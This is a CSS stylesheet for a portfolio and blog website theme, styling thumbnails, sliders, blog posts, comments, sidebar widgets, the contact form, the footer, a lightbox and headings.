		.folio-thumb a .folio-thumb-rollover{position:absolute;display:table;width:100%;height:100%;background: #ff2778;/*ie8 fallback*/ background: rgba(255,39,120,0.9); top:0;opacity:0; }
		.folio-thumb a .folio-thumb-rollover .thumbInfo{display: table-cell; vertical-align: middle;width:100%;font: 17px 'creabold', sans-serif; font-weight:bold;color:#fff; text-align:center;}

		/*odd*/
		.section.odd #folio-grid .folio-thumb-container .folio-thumb{border:5px solid #ccc;/*ie8 fallback*/ border:5px solid rgba(0,0,0,0.3);-webkit-box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);-moz-box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);}


		/*even*/
		.section.even #folio-grid .folio-thumb-container .folio-thumb{border:5px solid #666;/*ie8 fallback*/ border:5px solid rgba(153,153,153,0.3);-webkit-box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);-moz-box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);}



	/*projects*/
	#ajaxwrapper{position:relative;}
	#ajaxwrapper #loader{width: 100%;height:7px;display:none;position: relative;margin-top: -7px; }
	#ajaxwrapper #loader.errorMessage{text-align: center;height: auto !important;margin:16px 0 30px 0;}
	#ajaxwrapper #loader.errorMessage p{display:none;padding-top:16px;}

		/*odd*/
		.section.odd #ajaxwrapper #loader{background:url(../images/project-loader-light.gif) center  -40px no-repeat;}
		#ajaxwrapper #loader.errorMessage p{color: #666 !important;}

		/*even*/
		.section.even #ajaxwrapper #loader{background:url(../images/project-loader-dark.gif)  center  -40px no-repeat;}
		#ajaxwrapper #loader.errorMessage p{color: #fff !important;}


	/*project-display*/
	#ajax-content-outer{width:100%;overflow:hidden; position:relative;}
	#ajax-content-inner{float:left;height:0;opacity:0; overflow:}
	#ajaxpage{float:left;}
	.project-display{width:600px;float:left;margin:0 40px 30px 0;overflow:hidden;}
	.project-display.fullwidth{width:930px; margin-right:0; overflow:hidden;}
	.project-info{width:250px;height:auto;float:left;margin-bottom:30px;}

		/*project media*/
		.project-display .video video, .project-display .video iframe, .project-display .video object, .project-display .video embed, .project-display .video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
		.project-display .flexslider{margin-bottom:0;}
		.project-info{width:250px;height:auto;float:left;margin-bottom:30px;}


		/*odd*/
		.section.even .project-display iframe {background:#f4f4f5 url(../images/logo-common.png) center center no-repeat;}
		.section.even .project-display .flexslider {background:#f4f4f5}

		/*even*/
		.section.even .project-display iframe {background:#111 url(../images/logo-common.png) center center no-repeat;}
		.section.even .project-display .flexslider {background:#111;}


	/*slider - styling*/
	.flexslider{ border:none;-webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0;margin-bottom:30px;overflow: hidden;}

		/*navigation */
		.flex-direction-nav { height: 0; }
		.flex-direction-nav li a {width: 40px; height: 40px; display: block; position: absolute; bottom:0; top:auto; cursor: pointer; text-indent: -999em;}
		.flex-direction-nav li .prev{background: url(../images/project-nav.png) 0 -160px no-repeat;/*ie8 fallback*/ background:rgba(0,0,0,0.8) url(../images/ui_flex/bg_direction_nav.png) 0 0 no-repeat;}
		.flex-direction-nav li .next{background: url(../images/project-nav.png) 0 -200px no-repeat;/*ie8 fallback*/ background:rgba(0,0,0,0.8) url(../images/ui_flex/bg_direction_nav.png) 0 -40px no-repeat;}
		.flex-direction-nav li .prev {left: 0;}
		.flex-direction-nav li .next {right: auto; left:41px;}
		.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

		/*control */
		.flex-control-nav {width: 100%; position: absolute; bottom:auto; top:13px;text-align:right; padding-right:25px;left:-25px;}
		.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
		/*.flex-control-nav li:last-child {margin: 0 25px 0 5px;}*/
		.flex-control-nav li a {width: 15px; height: 15px; display: block; background: url(../images/ui_flex/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: 999em;}
		.flex-control-nav li a:hover {background-position: 0 -15px;}
		.flex-control-nav li a.active {background-position: 0 -30px; cursor: default;}

		/*caption*/
		.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
		.flex-caption {width:auto;padding:0 15px; line-height:40px; margin: 0; position: absolute; left: 82px; bottom: 0; background: rgba(0,0,0,.8); color: #fff !important; text-shadow: 0 0 0 rgba(0,0,0,0); font-size: 14px; margin:0 !important;}


	/*blog
	----------------------------*/
	.blog-inner-left{width:680px;float:left; margin:0 30px 0 0;}
	.blog-inner-right{width:680px;float:right; margin:0 0 0 30px;}
		.blog-post{margin-bottom:50px;padding-bottom:50px; overflow:hidden;}
		.blog-post.post-last{/*border-bottom:none; */margin-bottom:20px;}
			.blog-post-info{width:50px; float:left;margin-right:30px; color:#666;}
			.blog-post-info span.month{font:25px/18px 'Open Sans', sans-serif;font-weight:bold; text-transform:uppercase;}
			.blog-post-info span.day{font:50px/40px 'Open Sans', sans-serif;font-weight:bold; text-transform:uppercase; letter-spacing: -2;}
			.blog-post-info span.year{font:23px/18px 'Open Sans', sans-serif;font-weight:bold; text-transform:uppercase;}
			.blog-post-content{width:600px; float:left;}
			.blog-post-content p:last-child{margin-bottom:0px;}
			.blog-post-content h3{ font-size:28px; line-height:28px; margin-bottom:15px; text-transform:uppercase; }
			.blog-post-content h3 a { color:#888; }
			.blog-post-content h3 a:hover { color:#ff005a; }
			.blog-post-content .blog-post-media{width:100%; height:auto; float:left;margin-bottom:30px; overflow:hidden;}
			.blog-post-content .blog-post-media img{width:100%}
			.blog-post-content .blog-post-media .video video, .blog-post-content .blog-post-media .video iframe, .blog-post-content .blog-post-media .video object, .blog-post-content .blog-post-media .video embed, .blog-post-content .blog-post-media .video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
			.blog-post-content .blog-post-meta{width:100%; float:left; color:#999;margin-bottom:20px; font-size:11px;}
			.blog-post-content .blog-post-meta ul{list-style:none;}
			.blog-post-content .blog-post-meta ul li{float:left; text-transform:uppercase; margin-right:5px;}
			.blog-post-content .blog-post-meta ul li a, .blog-post-content .blog-post-meta ul li span{color:#666;text-decoration:none; font-weight:bold;}
			.blog-post-content .blog-post-meta ul li a:hover{color:#ff005a;text-decoration:underline;}
			.blog-post-content p{margin-bottom:30px;}
			.blog-post-content .blog-post-read-more{margin-bottom:0px;}
			.blog-post-media .thumb, .blog-post-media .flexslider, .blog-post-media .video {margin-bottom:0;}

		/* sticky */
		.section.odd .blog-post.sticky { border-bottom:3px solid #ddd; }
		.section.even .blog-post.sticky { border-bottom:3px solid #ddd; }
		.section.odd .blog-post.sticky h3.post-title a { color:#ff005a; }
		.section.even .blog-post.sticky h3.post-title a { color:#ff005a; }

		/*pagination*/
		.pagination .nav-next{float:right;}
		.blog-post-navigation{width:100%;margin-bottom:50px;}
			.blog-post-navigation #previous-post {float:left;}
			.blog-post-navigation #next-post {float:right;}
			.blog-post-navigation #previous-post a,.blog-post-navigation #next-post a{text-decoration:none;}
			.blog-post-navigation #previous-post a:hover,.blog-post-navigation #next-post a:hover{text-decoration:underline;}



		/*blog comments
		----------------------------*/

		#comments {float:left;width:100%;margin-bottom:50px;padding:0;}
		#respond {float:left;width:100%;margin-top:0;padding:10px 0 0 0;}
		.comment_list{float:left; width:100%; list-style:none; margin:0; padding:0;}
		#comments,#respond {float:left; width:100%;}
		#respond .comment-notes {float:left;}
		.comment_list li #respond{padding-top:30px;}
		.comment_list li #respond .form-submit {margin-bottom:0;}
		.comment_list li{width:600px; margin-bottom:30px; padding-bottom:30px; float:left;}
		.comment_list li .avatarWrapper {float:left; position:relative; width:60px; height:60px; margin-right:25px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius:60px; overflow:hidden; }
		.comment_list .children .avatarWrapper {float:left; position:relative; width:60px; height:60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius:60px; overflow:hidden; border:5px solid rgba(0,0,0,0.5); }
		.comment_list li .avatar { float:left; -webkit-border-radius: 60px; -moz-border-radius: 60px; border-radius:60px; overflow:hidden; display:block; }
		.section.odd .comment_list li .avatarWrapper { border:5px solid rgba(0,0,0,0.5); }
		.section.even .comment_list li .avatarWrapper { border:5px solid rgba(153,153,153,0.5); }
		.comment_list li .comment_left{width:505px; float:left;}
		.comment_date,.commentary p{ width:100%; margin-bottom:15px;}
		.comment_list li .media_holder{margin-bottom:0px;}
		.comment_list .children{ float:left;margin-bottom:0; margin:0; padding:0; list-style:none; }
		.comment_list .children li{width:525px; margin:30px 0 0 75px; padding-bottom:0; padding-top:30px; float:left;}
		.comment_list .children li .comment_left{width:430px; float:left;}

		.layout3 .comment_list li{width:870px;}
		.layout3 .comment_list li .comment_left {width:785px;}
		.layout3 .comment_list .children li{width:795px;}
		.layout3 .comment_list .children li .comment_left{width:710px;}

		#reply-title{float:left; width:100%; margin-top:0;}

		.comment_list li{border-bottom:1px solid #ddd;}
		.comment_list .children li{border-bottom:none; border-top:1px solid #ddd;}
		.section.even .comment_list li{border-bottom:1px solid #444;}
		.section.even .comment_list .children li{border-bottom:none; border-top:1px solid #444;}

		.comment_list li p{font-size:12px;}
		.comment_date {font-size:12px;color:#333; font-family:'creanormal';}
		.comment_name {width:100%; margin-bottom:3px; font-size:14px;color:#999; font-family:'creanormal';}
		.comment_name a { color:#333; text-decoration:none; }
		.comment_list li.last{border:none;padding:0px;}

		#cancel-comment-reply-link { font-size:12px; color:#888; }

		#commentform ul.left {clear:both;float:left;width:293px;margin:0 13px 0 0;padding:0;list-style:none;}
		#commentform ul.right {float:left !important;width:293px;margin:0;padding:0;list-style:none;}
		#commentform ul.left li {float:left;width:293px;margin:0 0 12px 0;border-bottom:0;padding-bottom:0;}
		#commentform ul.right li {float:left;width:293px;margin:0 0 12px 0;border-bottom:0;padding-bottom:0;}
		#commentform .form-submit {clear:both;}
		#commentform .form-submit #submit {float:left;height:45px;font-size:12px;line-height:45px;color:#fff;background:#666;text-decoration:none;text-transform:uppercase;padding:0 24px;border:0;cursor:pointer;outline:0;margin:0;-webkit-appearance: none;border-radius:3px;}
		#commentform .form-submit #submit:hover, #commentform .form-submit #submit:focus, #commentform .form-submit #submit:active {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter: alpha(opacity=80);opacity: 0.8;}
		#commentform .form-submit #submit:active {position:relative;top:1px;}
		#comments.user_logged_in .form-submit #submit, #comments.user_logged_in #commentform ul.right {float:left !important;}
		#comments a.comment-reply-link {float:left;color:#ff005a;text-decoration:none;border-bottom:0;font-weight:bold;}
		#comments a.comment-reply-link:hover {text-decoration:underline;}

		.comment-pagination { float:left; width:100%; border-bottom:1px dotted #333; padding-bottom:30px; }
		.comment-pagination a { text-decoration:none; }
		.comment-pagination .nav-previous { float:left; }
		.comment-pagination .nav-next { float:right; }


	#sidebar.left{width:220px; float:left; overflow:hidden; padding-bottom: 40px;}
	#sidebar.right{width:220px; float:right;}
		#sidebar ul{list-style:none; margin:0; width:100%;}
		#sidebar ul li{ float:left;width:100%;margin-bottom:40px;padding-bottom:40px;}
		#sidebar ul li:last-child{margin-bottom:0px;padding:0px;border:none !important;}
		#sidebar ul li h4.widgettitle{font-size:20px;}
		#sidebar ul li ul {list-style:none;}
		#sidebar ul li ul li{border:none !important;}
		#sidebar ul li ul li a{text-decoration:none; font-weight:bold; width:100%;}
		#sidebar ul li ul li p.date{color:#999; font-size:11px;text-transform:uppercase;}
		#sidebar ul li ul li a:hover{text-decoration:underline;}

		/*widget:recent posts*/
		#sidebar ul li ul li{margin-bottom:5px; padding:0; border:none;}
		#sidebar ul li ul li p:last-child{margin-bottom:0px;}

		/*widget:categories*/
		#sidebar ul li.widget-categories ul li{margin:0px; padding:0;border:none;}

		/*widget:tags*/
		#sidebar  ul li.widget_tag_cloud a{-moz-border-bottom-colors: none;-webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; display: block; float: left;font-size: 12px !important;margin:0 10px 10px 0;padding: 3px 8px;}

		/*widget:search*/
		#sidebar ul li .txtFld{width:100%;height:45px;line-height:45px;padding:0 20px;margin-bottom:20px;box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}

		/*widget:twitter*/

		#sidebar  ul li ul.tweet_list li{margin-bottom:20px; overflow:hidden; border:none;padding:0;}
		#sidebar  ul li ul.tweet_list li:last-child{margin-bottom:0;}
		#sidebar  ul li ul.tweet_list li a.tweet_user{margin-left:20px;}
		#sidebar  ul li ul.tweet_list li span.tweet_time{text-transform:uppercase;font-size:10px;margin-left:20px; font-style:italic;margin-left:20px;display:block;}
		#sidebar  ul li ul.tweet_list li span.tweet_text{color:#999;margin:0 0 10px 20px; display:block;}
		#sidebar  ul li ul.tweet_list li a.tweet_avatar img{margin-right:10px;}

		/*widget:calendar*/
		#sidebar ul li.widget_calendar table { width:100%; }
		#sidebar ul li.widget_calendar table th { text-align:left; font-weight:bold; }
		#sidebar ul li.widget_calendar table td, #sidebar ul li.widget_calendar table caption { text-align:left; }
		#sidebar ul li.widget_calendar table td { width:14.25%; }


			/*odd*/
			.section.odd .blog-post, .section.odd #sidebar ul li, .section.odd .blog-post-comments{border-bottom:1px solid #ddd;}
			.section.odd #sidebar ul li ul li a{color:#999;}
			.section.odd #sidebar ul li ul li a:hover{color:#ff005a;}
			.section.odd #sidebar ul li ul.tweet_list li{background:url(../images/tweet-quote-odd.png) 0 3px no-repeat;}
			.section.odd #sidebar ul li.widget_tag_cloud a{background:#999; color:#eee !important;}
			.section.odd #sidebar ul li.widget_tag_cloud a:hover{background:#ff005a; color:#fff !important;}
			.section.odd #sidebar ul li .txtFld{background-color:#f6f6f6;color:#999;border:1px solid #ddd; color:#999; font: 13px/18px 'creanormal';}
			.section.odd #sidebar ul li .txtFld:hover{background-color:#f9f9f9;color:#888;border:1px solid #ddd;}
			.section.odd #sidebar ul li .txtFld:focus{background-color:#fff;color:#888;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}
			.section.odd .blog-pagination ul li a{border:1px solid #e2e2e2;color:#666;}
			.section.odd .blog-pagination ul li a:hover{border:1px solid #ff005a;background:#ff005a;color:#fff;}
			.section.odd .blog-pagination ul li a.active{background: #e2e2e2;}
			.section.odd .blog-pagination ul li a.active:hover{background: #666;border:1px solid #666;}
			.section.odd #sidebar ul li.widget_calendar table td, .section.odd #sidebar ul li.widget_calendar table caption {color:#999;}


			/*even*/
			.section.even .blog-post,.section.even #sidebar ul li,.section.even .blog-post-comments{border-bottom:1px solid #222;}
			.section.even #sidebar ul li ul li a{color:#444;}
			.section.even #sidebar ul li ul li a:hover{color:#ff005a;}
			.section.even #sidebar ul li ul.tweet_list li{background:url(../images/tweet-quote-even.png) 0 3px no-repeat;}
			.section.even #sidebar ul li.widget_tag_cloud a{background:#444; color: #f4f4f5 !important;}
			.section.even #sidebar ul li.widget_tag_cloud a:hover{background:#ff005a; color:#fff !important;}
			.section.even #sidebar ul li .txtFld{background:#151515;-webkit-appearance: none;border:1px solid #070707; color:#555; font: 13px/18px 'creanormal';}
			.section.even #sidebar ul li .txtFld:hover{background-color:#222;color:#666;border:1px solid #070707;}
			.section.even #sidebar ul li .txtFld:focus{background-color:#222;color:#999;border:1px solid #070707;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.8);box-shadow:inset 0 1px 2px rgba(0,0,0,0.8);}
			.section.even .blog-pagination ul li a{border:1px solid #444;color:#999;}
			.section.even .blog-pagination ul li a:hover{border:1px solid #ff005a;background:#ff005a;color:#fff;}
			.section.even .blog-pagination ul li a.active{background: #666;}
			.section.even .blog-pagination ul li a.active:hover{background: #222;border:1px solid #222;}
			.section.even #sidebar ul li.widget_calendar table td, .section.even #sidebar ul li.widget_calendar table caption {color:#444;}


	/*contact
	----------------------------*/
	.loading-animation { float:left; width:24px; height:24px; background:url(../images/loader-light.gif) no-repeat center center; }
	.section.odd .loading-animation { float:left; width:24px; height:24px; background:url(../images/loader-light.gif) no-repeat center center; }
	.section.even .loading-animation { float:left; width:24px; height:24px; background:url(../images/loader-dark.gif) no-repeat center center; }

	#sidebar.contact_sidebar { float:left; width:30.6666%; margin-bottom:30px; margin-right:4%; position:relative; overflow:hidden; }

	.udt_honey {display:none;}

	/*form elements
	----------------------------*/
	.form p{margin-bottom:0;}
	input[type=text]{width:300px;height:45px;line-height:45px;padding:0 20px;margin-bottom:20px;}
	textarea {width:560px;height:200px;padding:20px;margin-bottom:20px; overflow:auto;}
	input[type=text],textarea{box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
	#msg { float:left; margin-left:10px; }
	.errorOutline {border:1px solid #ff005a !important;}
	.errorMsg {color:#ff005a !important;}


		/*odd*/
		.section.odd input[type=text],.section.odd textarea{background:#f6f6f6;-webkit-appearance: none;border:1px solid #ddd; color:#999; font: 13px/18px 'creanormal';}
		.section.odd input[type=text].required,.section.odd textarea.required{background:#fff url(../images/input-required-light.png) right 13px no-repeat;border:1px solid #e6e6e6;}
		.section.odd input[type=text]:hover,.section.odd textarea:hover{background-color:#f9f9f9;color:#888;border:1px solid #ddd;}
		.section.odd input[type=text]:focus,.section.odd textarea:focus{background-color:#fff;color:#888;border:1px solid #ddd;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}

		/*even*/
		.section.even input[type=text],.section.even textarea{background:#151515;-webkit-appearance: none;border:1px solid #070707; color:#555; font: 13px/18px Arial, Helvetica, sans-serif}
		.section.even input[type=text].required,.section.even textarea.required{background:#202020 url(../images/input-required-dark.png) right 13px no-repeat;border:1px solid #111;}
		.section.even input[type=text]:hover,.section.even textarea:hover{background-color:#222;color:#666;border:1px solid #070707;}
		.section.even input[type=text]:focus,.section.even textarea:focus{background-color:#222;color:#999;border:1px solid #070707;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}


	/*footer
	----------------------------*/
	#footer{position:relative; overflow:hidden; padding:50px 0; z-index:6; height:200px; width:100%; }
	#footer .footer_content_wrapper { display:table; width:100%; height:100%; }
	#footer .content{max-width:930px;margin:auto;text-align:center; white-space:nowrap; display:table-cell; vertical-align:middle;}
	#footer .content .logo{margin-bottom:30px;}
	#footer p.copyright{margin-bottom:0;}
	#footer{background:#353535 url(../images/pattern-header-banner.png);color:#999;}
	#footer p.copyright{font:12px/14px 'creanormal';}



	/*even*/
	#footer ul.socialSmall li a{background-image:url(../images/social-sprite-small-dark.png);background-repeat: no-repeat;float:left;width:22px;height:22px;margin-right:3px;margin-left:3px;}


	/*section buttons
	----------------------------*/
	.section-button{float:left;width:100%;height:40px; font:12px/12px 'Open Sans', sans-serif;font-weight:bold; text-transform:uppercase; text-align:center;margin:auto;color:#fff; position:absolute;margin-top:-44px;}
	.section-button a{width:40px;height:40px;line-height:50px;position:relative;text-decoration:none;padding:10px 20px;}

		 .section-button a.page-up{width:150px;background:url(../images/page-top.png) 0 0 no-repeat;color:#fff;}
		 .section-button a.page-up:hover{color:#fff;}



	/*media
	----------------------------*/

	/*rounded-thumbs*/
	.round-thumb-container{overflow:hidden;position:relative; z-index:1;}
	.round-thumb{position:relative;}
	.round-thumb a,.round-thumb span{width:100%;float:left;}
	.round-thumb, .round-thumb a,.round-thumb span, .round-thumb a img,.round-thumb span img, .round-thumb a .thumb-rollover{max-width:100%;-webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius:50%; overflow:hidden;}
	.round-thumb a img,.round-thumb span img{position:relative;z-index:-1;-webkit-transform:translate3d(0,0,0);max-width: 100%;margin: 0 auto;-ms-interpolation-mode: bicubic;overflow:hidden;vertical-align: baseline;}
	.round-thumb a .thumb-rollover{position:absolute;display:table;width:100%;height:100%;background: #ff2778;/*ie8 fallback*/ background: rgba(255,39,120,0.9);top:0;opacity:0;}
	.round-thumb a .thumb-rollover .thumbInfo{display: table-cell; vertical-align: middle;width:100%;font: 18px 'Open Sans', sans-serif; font-weight:bold;color:#fff; text-align:center;}

		/*odd*/
		.section.odd .round-thumb{ margin: 0 auto 30px auto;overflow:hidden;border:5px solid #ccc;/*ie8 fallback*/ border:5px solid rgba(0,0,0,0.3);-webkit-box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);-moz-box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);box-shadow:inset 0px 0px 0px 10px rgba(255,255,255,0.2);}


		/*even*/
		.section.even .round-thumb{ margin: 0 auto 30px auto;overflow:hidden;border:5px solid #666;/*ie8 fallback*/ border:5px solid rgba(153,153,153,0.3);-webkit-box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);-moz-box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);box-shadow:inset 0px 0px 0px 10px rgba(0,0,0,0.2);}


	/*regular-thumbs*/
	.thumb{overflow:hidden;position:relative; z-index:1;margin-bottom:30px;}
	.thumb img{max-width:100% !important; height:auto !important;}
	.thumb a{float:left; width: 100%; max-width:100%;}
	.thumb a .thumb-rollover{position:absolute;display:table;width:100%;height:100%;background: #ff2778;/*ie8 fallback*/ background: rgba(255,39,120,0.9);top:0;opacity:0;}
	.thumb a .thumb-rollover .thumbInfo{display: table-cell; vertical-align: middle;width:100%;font: 18px 'Open Sans', sans-serif; font-weight:bold;color:#fff; text-align:center;}
	.thumb a img{position:relative;z-index:-1;-webkit-transform:translate3d(0,0,0);max-width: 100%;margin: 0 auto;-ms-interpolation-mode: bicubic;overflow:hidden;vertical-align: baseline;}


	/*fancybox-lightbox*/
	.fancybox-html{display:none;}
	#fancybox-outer,#fancybox-content iframe {background: #000 url(../images/logo-common.png) center center no-repeat;}
	#fancybox-content {border: 0px solid #000;}
	#fancybox-left,#fancybox-right,#fancybox-close{opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter:alpha(opacity=100);}
	#fancybox-left-ico {background: rgba(0,0,0,0.5)  url(../images/fancybox/fancybox.png) -39px -22px no-repeat ;-webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius:40px;}
	#fancybox-left-ico:hover {background: rgba(255,39,120,1)  url(../images/fancybox/fancybox.png) -39px -22px no-repeat;}
	#fancybox-right-ico {background: rgba(0,0,0,0.5)  url(../images/fancybox/fancybox.png) -39px -62px no-repeat ;-webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius:40px;}
	#fancybox-right-ico:hover {background: rgba(255,39,120,1)  url(../images/fancybox/fancybox.png) -39px -62px no-repeat;}
	#fancybox-close {background: transparent url(../images/fancybox/fancybox.png) -40px 0px;}
	#fancybox-title-over {background: url(../images/fancybox/transparent-bkg.png) repeat;padding: 20px;width:150px;display: block;left:30px;position:relative; overflow:hidden;}
	#fancybox-title-over {color:#fff;}
	#fancybox-title-over .fancybox-num{font-size:11px;margin-bottom:10px;}
	#fancybox-title-over p{font-size:11px;color:#ccc;margin-bottom:15px;}

	/*video
	----------------------------*/
	.video{margin-bottom:30px;}

	/*soundcloud
	----------------------------*/
	.soundcloud-wrapper{width:100%;height:166px;margin-bottom:30px;}

	/*dividers
	----------------------------*/

	/*odd*/
	.section.odd .divider{border-top:1px solid #ddd;}

	/*even*/
	.section.even .divider{border-top:1px solid #444;}


	/*twitter - pages
	----------------------------*/

	ul.tweet_list li{margin-bottom:20px; overflow:hidden; border:none;padding:0;}
	ul.tweet_list li:last-child{margin-bottom:0;}
	ul.tweet_list li a.tweet_user{margin-left:20px;}
	ul.tweet_list li span.tweet_time{text-transform:uppercase;font-size:10px;margin-left:20px; font-style:italic;margin-left:20px;display:block;}
	ul.tweet_list li span.tweet_text{color:#999;margin:0 0 10px 20px; display:block;}
	ul.tweet_list li a.tweet_avatar img{margin-right:10px;}

		/*odd*/
		.section.odd ul.tweet_list li{background:url(../images/tweet-quote-odd.png) 0 3px no-repeat;}
		.section.odd ul.tweet_list li a {color:#999;font-weight: bold;text-decoration: none;}
		.section.odd ul.tweet_list li a:hover {color:#ff005a;}
		.section.odd .tweets p.loading{color:#999;}

		/*even*/
		.section.even ul.tweet_list li{background:url(../images/tweet-quote-even.png) 0 3px no-repeat;}
		.section.even ul.tweet_list li a {color:#444;font-weight: bold;text-decoration: none;}
		.section.even ul.tweet_list li a:hover {color:#ff005a;}
		.section.even .tweets p.loading{color:#444;}


/*--------------------------------------------------------
	4.--TYPOGRAPHY & LINKS
--------------------------------------------------------*/

	h1,h2,h3,h4,h5,h6{font-family: 'Open Sans', sans-serif; margin-bottom:30px;}
	h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{font-family: 'Quicksand', sans-serif;font-weight:normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { text-decoration:none; border-bottom:0 !important;}
	a{color:#ff005a;text-decoration:none;}
	a:hover{color:#ff005a;}
	p{margin-bottom:30px;}

	/*titles*/
	h1{font-size:40px;line-height:40px;}
	h2{font-size:38px;line-height:38px;}
	h3{font-size:35px;line-height:35px;}
	h4{font-size:32px;line-height:32px;}
	h5{font-size:28px;line-height:28px;}
	h6{font-size:24px;line-height:24px;}

	.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{margin:0; text-transform:uppercase;}
	.section-title h1 small,.section-title h2 small,.section-title h3 small,.section-title h4 small,.section-title h5 small,.section-title h6 small, .section-title small{display:block;clear:both; text-transform:uppercase;}

	/*blog*/
	.section-title{font-size:85px;line-height:70px; text-align:center;}
	.section-title small{font-size:50px;line-height:35px; text-align:center;}


	/*inner pages - section titles*/
	.section-title h1{font-size:85px;line-height:70px; text-align:center;}
	.section-title h2{font-size:70px;line-height:55px; text-align:center;}
	.section-title h3{font-size:60px;line-height:45px; text-align:center;}
	.section-title h4{font-size:50px;line-height:35px; text-align:center;}
	.section-title h5{font-size:40px;line-height:25px; text-align:center;}
	.section-title h6{font-size:30px;line-height:20px; text-align:center;}
	.section-title h1 small{font-size:50px;line-height:35px; text-align:center;}
	.section-title h2 small{font-size:40px;line-height:30px; text-align:center;}
	.section-title h3 small{font-size:35px;line-height:28px; text-align:center;}
	.section-title h4 small{font-size:30px;line-height:25px; text-align:center;}
	.section-title h5 small{font-size:25px;line-height:23px; text-align:center;}
	.section-title h6 small{font-size:20px;line-height:20px; text-align:center;}

	/*one page - section titles*/
	.section .section-title h1{font-size:85px;line-height:70px; text-align:center;}
	.section .section-title h2{font-size:85px;line-height:70px; text-align:center;}
	.section .section-title h3{font-size:70px;line-height:55px; text-align:center;}
	.section .section-title h4{font-size:60px;line-height:45px; text-align:center;}
	.section .section-title h5{font-size:50px;line-height:35px; text-align:center;}
	.section .section-title h6{font-size:40px;line-height:25px; text-align:center;}
	.section .section-title h1 small{font-size:60px;line-height:45px; text-align:center;}
	.section .section-title h2 small{font-size:50px;line-height:35px; text-align:center;}
	.section .section-title h3 small{font-size:40px;line-height:30px; text-align:center;}
	.section .section-title h4 small{font-size:35px;line-height:28px; text-align:center;}
	.section .section-title h5 small{font-size:30px;line-height:25px; text-align:center;}
	.section .section-title h6 small{font-size:25px;line-height:23px; text-align:center;}

	/*teaser - titles*/
	.teaser h1{font-size:40px;line-height:40px;}
	.teaser h2{font-size:38px;line-height:38px;}
	.teaser h3{font-size:35px;line-height:35px;}
	.teaser h4{font-size:32px;line-height:32px;}
	.teaser h5{font-size:28px;line-height:28px;}
	.teaser h6{font-size:24px;line-height:24px;}

	/*fancybox - titles*/
	#fancybox-title-over h1,#fancybox-title-over h2,#fancybox-title-over h3,#fancybox-title-over h4,#fancybox-title-over h5,#fancybox-title-over h6{margin-bottom:15px;}
	#fancybox-title-over h1{font-size:18px;line-height:18px;}
	#fancybox-title-over h2{font-size:16px;line-height:16px;}
	#fancybox-title-over h3{font-size:14px;line-height:14px;}
	#fancybox-title-over h4{font-size:12px;line-height:12px;}
	#fancybox-title-over h5{font-size:11px;line-height:11px;}
	#fancybox-title-over h6{font-size:10px;line-height:10px;}


		/*odd*/
		.section.odd h1,.section.odd h2,.section.odd h3,.section.odd h4,.section.odd h5,.section.odd h6{color:#666;}
		.section.odd .section-title,.section.odd .section-title h1,.section.odd .section-title h2,.section.odd .section-title h3,.section.odd .section-title h4,.section.odd .section-title h5,.section.odd .section-title h6{color:#333;}
		.section.odd .section-title h1 a,.section.odd .section-title h2 a,.section.odd .section-title h3 a,.section.odd .section-title h4 a,.section.odd .section-title h5 a,.section.odd .section-title h6 a{color:#333;}
		.section.odd .section-title span,.section.odd .section-title h1 span,.section.odd .section-title h2 span,.section.odd .section-title h3 span,.section.odd .section-title h4 span,.section.odd .section-title h5 span,.section.odd .section-title h6 span{color:#666;}
		.section.odd .section-title h1 span a,.section.odd .section-title h2 span a,.section.odd .section-title h3 span a,.section.odd .section-title h4 span a,.section.odd .section-title h5 span a,.section.odd .section-title h6 span a{color:#666;}



		/*even*/
		.section.even h1,.section.even h2,.section.even h3,.section.even h4,.section.even h5,.section.even h6{color:#666;}
